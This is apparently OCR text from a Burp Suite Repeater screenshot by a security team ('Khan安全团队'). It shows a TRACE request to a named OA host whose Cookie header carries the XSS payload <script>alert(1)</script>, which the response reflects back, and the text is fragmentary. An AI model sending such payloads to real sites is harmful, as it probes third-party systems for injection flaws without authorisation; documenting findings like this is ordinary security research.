 TRACE HTTP/1.1 Accept: text/html,
application/xhtml+xml, image/jxr, */* Referer:
(GlobalNavMenuOutput_Form)?OpenForm Accept-Language: zh-CN User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
Trident/7.0; rv:11.0) like Gecko Accept-Encoding: gzip, deflate If-Modified-Since: Wed, 15 Jan 2020 01:15:11 GMT Host:
oa.hzwflh.com Proxy-Connection: Keep-Alive Cookie:
来自网页的消息
1
确定
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
TRACE HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: oa.hzwflh.com
Proxy-Connection: Keep-Alive
Cookie: <script>alert(1)</script>
Response
Raw Headers Hex HTML Render
TRACE
HTTP/1.1
Accept: text/html, application/xhtml
Referer:
Form)?OpenForm
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT
like Gecko
Accept-Encoding: gzip, deflate
Host: oa.hzwflh.com
Proxy-Connection: Keep-Alive
Cookie:
<script>alert(1)</script>
Khan安全团队